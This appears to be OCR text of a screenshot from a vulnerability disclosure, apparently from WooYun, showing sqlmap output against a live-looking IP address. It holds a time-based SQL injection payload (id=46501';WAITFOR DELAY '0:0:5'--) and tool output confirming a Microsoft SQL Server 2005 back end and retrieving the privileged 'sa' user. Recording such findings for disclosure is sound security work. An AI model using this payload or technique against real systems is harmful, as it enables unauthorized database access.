 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=46501';WAITFOR DELAY '0:0:5'--
---
[22:53:06] [INFO] testing Microsoft SQL Server
[22:53:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:53:34] [INFO] confirming Microsoft SQL Server
[22:53:46] [INFO] adjusting time delay to 3 seconds due to good response times
[22:53:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:53:47] [INFO] fetching current user
[22:53:47] [INFO] retrieved: sa
current user:    'sa'
[22:54:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.201.152.152'
[*] shutting down at 22:54:26
www.wooyun.org
C:\Python27\sqlmap>